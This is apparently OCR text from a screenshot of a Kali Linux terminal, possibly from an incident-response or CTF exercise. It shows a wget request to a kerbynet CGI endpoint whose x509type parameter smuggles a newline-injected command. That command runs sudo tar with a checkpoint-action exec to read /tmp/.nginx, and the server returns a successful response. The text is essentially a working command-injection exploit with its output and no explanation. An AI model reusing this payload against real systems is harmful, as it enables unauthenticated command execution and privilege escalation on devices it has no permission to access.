 ccb
件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
kali 桌面 应急响应 ccb
置
计算机
kali
桌面
回收站
文档
音乐
图片
视频
下载
备
文件系统
Kali Linux am...
络
kerbynet?
Action=x509view&
Section=NoAuthRE
Q&User=&x509typ
e='%0A%2Fetc%2
Fsudo tar -cf
%2Fdev%2Fnull
%2Fdev%2Fnull --
checkpoint=1 --
checkpoint-
action=exec='cat
%2Ftmp%2F.nginx'
%0A'
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面/应急响应/ccb]
└─$ wget http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/n
ull%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27cat%20/tmp/.nginx%27%0A%27
zsh: parse error near `&'
┌──(kali㉿kali)-[~/桌面/应急响应/ccb]
└─$ wget "http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/
null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27cat%20/tmp/.nginx%27%0A%27"
--2024-12-15 12:57:21--  http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20ta
r%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27cat%20/tmp/.nginx%27%0A%27
正在连接 61.139.2.100:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：未指定 [text/html]
正在保存至: “kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo tar -cf %2Fdev%2Fnull %2Fdev%2Fnull --chec
kpoint=1 --checkpoint-action=exec='cat %2Ftmp%2F.nginx'%0A'”
kerbynet?Action=x509view&Section     [ <=>                                                      ]   1.60M  --.-KB/s  用时 0.07s
2024-12-15 12:57:21 (22.6 MB/s) - “kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo tar -cf %2Fdev%2Fnul
l %2Fdev%2Fnull --checkpoint=1 --checkpoint-action=exec='cat %2Ftmp%2F.nginx'%0A'” 已保存 [1673673]
┌──(kali㉿kali)-[~/桌面/应急响应/ccb]
└─$